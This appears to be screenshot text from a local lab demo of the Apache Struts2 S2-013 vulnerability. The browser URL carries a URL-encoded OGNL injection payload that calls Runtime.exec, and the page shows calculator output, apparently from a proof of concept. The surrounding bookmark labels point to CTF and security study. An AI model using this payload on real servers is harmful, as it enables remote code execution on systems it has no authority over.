 S2-013
localhost:8081/S2_013_war_exploded/link.action?a=%24%7b%23_memberAccess%5b"allowStaticMethodAccess"%5d%3dtrue%2c%23a%3d%40java%2elang%2eRuntime%40getRuntime%28%29%2eexec%28
AI hack 文章 ctf java 信息搜集 杂项 web3 游 流量 Poe - New chat Stack Overflow -... ChatPDF - Chat w... target oh Hessian fuzz struts2
S2-013 Demo
link: https://struts.apache.org/docs/s2-013.html
Try add some parameters in URL
"s:a" tag
"s:url" tag
计算器
标准
0
MC MR M+ M− MS M
% CE C